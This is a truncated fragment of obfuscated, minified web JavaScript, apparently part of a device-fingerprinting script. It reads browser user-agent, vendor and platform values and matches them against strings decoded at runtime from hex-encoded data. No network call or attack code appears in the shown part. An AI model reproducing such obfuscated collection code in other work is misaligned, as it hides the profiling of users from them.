38\x35\x35\x34\x37\x30\x34\x35\x63\x34\x61\x30\x39\x36\x32\x35\x36\x31\x36\x34\x37\x35\x31\x30\x62\x35\x37\x32\x33\x35\x36\x35\x34\x34\x36\x35\x61\x35\x63\x35\x31\x31\x36\x35\x30\x30\x66\x31\x33\x31\x65\x34\x33\x36\x31\x35\x32\x35\x37\x35\x37\x35\x32\x34\x34\x37\x32\x35\x66\x31\x37\x35\x36\x35\x36\x31\x30\x31\x34\x37\x61\x30\x37\x35\x62\x35\x36\x31\x37");
var td_2i=td_2i||{};var td_B=0;var td_S=1;var td_M=2;var td_J=3;var td_d=4;td_2i.td_1b=td_B;var td_4W={td_0Y:function(){if(typeof navigator!==[][[]]+""){this.td_z(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_z:function(td_c,td_E,td_u,td_h,td_Y){this.td_U=[{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(0,5)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(5,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(9,5)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(14,5)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(19,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(23,11)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(34,10)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(34,10)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(34,10)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(44,5)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(53,4)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(57,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(60,5)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(65,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(69,7)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(76,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(82,9)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(82,9)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(91,6)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(97,14)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(97,14)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(111,9)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(111,9)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(120,8)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(111,9)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(128,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(128,6)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(140,7)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(147,8)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(140,7)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(155,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(155,5)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(167,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(167,5)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(172,18)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(172,18)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(172,18)):null)},{string:td_E,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(190,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(201,7)):null)},{prop:td_Y,identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(9,5)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(201,7)):null)},{string:td_E,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(208,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(208,4)):null)},{string:td_E,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(212,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(215,9)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null)},{string:td_E,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(224,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(224,6)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(230,8)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(230,8)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(238,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(242,8)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(238,4)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(250,8)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(250,8)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(250,8)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(258,7)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(242,8)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(265,2)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(267,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(272,7)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(265,2)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(272,7)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(230,8)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(272,7)):null)}];
this.td_m=[{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(279,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(282,7)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(292,13)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(292,13)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(312,7)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(312,7)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(319,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(319,5)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(324,9)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(333,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(333,5)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(338,10)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(338,10)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(348,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(354,11)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null)}];
this.td_H=[{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(279,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(282,7)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_